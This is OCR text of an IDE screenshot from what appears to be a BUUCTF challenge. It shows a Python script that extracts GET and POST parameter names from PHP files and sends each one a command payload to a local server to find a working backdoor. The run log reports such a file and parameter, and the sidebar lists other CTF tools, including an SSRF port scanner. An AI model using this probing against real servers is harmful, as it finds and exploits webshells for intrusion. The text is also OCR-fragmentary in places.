 脚本 BUU高明的黑客.py
BUU高明的黑客
1: Project
Proj...
脚本 C:\Users\华硕\Desk
BUU高明的黑客.py
md5截断.py
md5碰撞.py
ssrf端口扫描.php
反混淆.php
寻找包含os模块.py
新建文本文档.txt
新建文本文档 (2).txt
暴力破解md5.py
External Libraries
Scratches and Consoles
BUU高明的黑客.py
Match Case Words Regex ?
17 def get_content(file): #设置函数表示来执files当中一个文件
18 tt = time.time()
19 MaxThread.acquire() #获取 Semaphore
20 print('正在打开文件： '+file+' 时间： '+time.asctime(time.localtime(time.time())))
21 with open(file,encoding='utf-8') as f:
22 gets = list(re.findall('\$_GET\[\'(.*?)\'\]',f.read()))
23 posts = list(re.findall('\$_POST\[\'(.*?)\'\]',f.read()))
24 data = {} #所有的$_POST
25 params = {} #所有的$_GET
26 for m in gets:
27 params[m] = "echo '123456';" #设置好get和post传参
28 for n in posts:
29 data[n] = "echo '123456';"
30 url = "http://127.0.0.1/src/"+file
31 req = session.post(url,data = data,params = params) #发送所有的get和post请求
32 req.close() #关闭请求，释放内存
for i in files
2: Favorites
AWS Explorer
7: Structure
Run: BUU高明的黑客
正在打开文件： 时间： Wed May 13 21:43:08 2020
正在打开文件： _aogUaeXvZs.php 时间： Wed May 13 21:43:08 2020
正在打开文件： _Bakl86wjcN.php 时间： Wed May 13 21:43:08 2020
正在打开文件： _9p2Aae6wSF.php 时间： Wed May 13 21:43:08 2020
正在打开文件： _AjykH7PwnL.php 时间： Wed May 13 21:43:08 2020
<=================================================================>
正在打开文件： _CQQCZA9TbY.php 时间： Wed May 13 21:43:08 2020
发现含有后门的文件：xk0SzyKwfzw.php 传入的参数为：Efa5BVG=echo '123456';
程序运行结束，结束时间为：Wed May 13 21:43:08 2020
程序总共耗时：Thu Jan  1 08:02:37 1970
<=================================================================>
正在打开文件： 时间： Wed May 13 21:43:08 2020